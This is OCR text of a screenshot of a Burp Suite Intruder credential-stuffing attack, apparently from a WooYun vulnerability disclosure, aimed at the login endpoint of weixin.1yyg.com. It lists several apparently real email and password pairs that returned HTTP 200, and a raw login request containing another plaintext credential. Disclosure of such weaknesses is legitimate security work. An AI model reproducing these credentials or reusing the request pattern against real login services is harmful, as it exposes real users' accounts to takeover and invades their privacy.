 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
572 271946000@qq.com w3336713 200 383
35 14538632@qq.com lichao8695 200 382
201 zxgecf@163.com gecf309100 200 382
7 kangjie109@163.com 159648sl 200 372
8 a2135336@163.com a2135336 200 372
9 daqi1003@163.com liudaqi 200 372
10 779860552@qq.com a26549828 200 372
11 122106144@qq.com tjl19820515 200 372
12 alyce01@163.com sn6331907 200 372
Request Response
Raw Params Headers Hex
GET
/JPData?action=userlogin&name=weijiahong1101@163%2ecom&pwd=1q2w3e4r5t&flag=0&fun=jQuery1900776760236
5929633_1450332669458&_=1450332669460 HTTP/1.1
Host: weixin.1yyg.com
Accept: text/javascript, application/javascript, application/ecmascript, application/x-ecmascript,
*/*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/42.0.2311.152 Safari/537.36
Referer: http://weixin.1yyg.com/passport/login.do?forward=http://weixin.1yyg.com%2fmember%2f
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
? < + > Type a search term 0 matches
www.wooyun.org
648 of 131653